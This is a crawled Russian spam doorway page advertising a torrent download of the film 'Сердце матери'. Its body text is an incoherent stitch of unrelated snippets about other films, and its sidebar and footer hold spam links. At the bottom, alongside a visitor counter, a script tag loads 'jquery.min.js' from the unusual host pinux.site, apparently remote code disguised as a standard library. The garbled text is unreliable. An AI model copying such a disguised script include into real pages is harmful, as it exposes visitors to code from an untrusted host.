

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-serdce-materi-film-skachat-torrent.html
body_size: 2304
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сердце матери фильм скачать торрент - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сердце матери фильм скачать торрент</h2>
                            </header>
                            <p>Драмы / Мелодрамы Скачать торрент Осенняя мелодия любви (1-2 серии из 2) (Александр Копейкин. Скачать торрент фильм Сердцеед (2018) в хорошем качестве. Невил всегда нравился женщинам. Фильм просто супер!!! Давненько я таких качественных триллеров не смотрел, и почему я его. The Leather Boys ( Парни в коже ). Inferno ( Инферно , так же известен как Жар пустыни ). Истина здесь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-raspisanie-elektrichek-fryazino-tovarnaya-bolshevo.html">Расписание электричек фрязино товарная болшево</a></li>
                                <li><a href="ojjpg6-drayvera-conexant-smartaudio-hd-windows-10.html">Драйвера conexant smartaudio hd windows 10</a></li>
                                <li><a href="ojjpg6-rukovodstvo-modem-mts.html">Руководство модем мтс</a></li>
                                <li><a href="ojjpg6-kniga-po-russkoy-slovesnosti-7-klass-albetkova.html">Книга по русской словесности 7 класс альбеткова</a></li>
                                <li><a href="ojjpg6-knigi-po-socialnomu-programmirovaniyu.html">Книги по социальному программированию</a></li>
                                <li><a href="ojjpg6-muzykant-film-1992-skachat-torrent.html">Музыкант фильм 1992 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shablony-v-eksele.html">Шаблоны в экселе</a></li>
                                            <li><a href="ojjpg6-skachat-kartu-shkola-na-prohozhdenie-dlya-minecraft.html">Скачать карту школа на прохождение для minecraft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-maynkraft-na-android-na-russkom.html">Скачать игру майнкрафт на андроид на русском</a></li>
                                            <li><a href="ojjpg6-shema-podklyucheniya-rozetki-pricepnogo-ustroystva.html">Схема подключения розетки прицепного устройства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skalolazka-film-s-nagievym.html">Скалолазка фильм с нагиевым</a></li>
                                            <li><a href="ojjpg6-blank-otvetov-po-russkomu-yazyku-2015.html"> бланк ответов по русскому языку 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-chity-na-chernyy-stalker-2-na-bessmertie.html">Читы на черный сталкер 2 на бессмертие</a></li>
                                            <li><a href="ojjpg6-skachat-akt-spisaniya-instrumenta-obrazec-zapolneniya.html">Скачать акт списания инструмента образец заполнения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
